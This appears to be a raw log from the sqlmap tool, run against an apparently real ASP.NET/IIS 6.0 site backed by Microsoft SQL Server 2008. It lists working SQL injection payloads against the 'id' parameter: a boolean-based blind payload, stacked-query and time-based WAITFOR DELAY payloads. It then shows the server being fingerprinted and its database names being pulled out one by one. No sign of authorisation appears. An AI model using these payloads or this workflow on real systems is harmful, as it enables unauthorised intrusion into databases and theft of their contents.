 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=38207 AND 2737=2737

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=38207; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=38207 WAITFOR DELAY '0:0:5'--
---
[09:11:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:11:51] [INFO] fetching database names
[09:11:51] [INFO] fetching number of databases
[09:11:51] [WARNING] running in a single-thread mode. Please consider usage of option
r faster data retrieval
[09:11:51] [INFO] retrieved:
[09:11:52] [WARNING] reflective value(s) found and filtering out
22
[09:12:01] [INFO] retrieved: PiaoYou_8800000
[09:13:09] [INFO] retrieved: PiaoYou_csxjt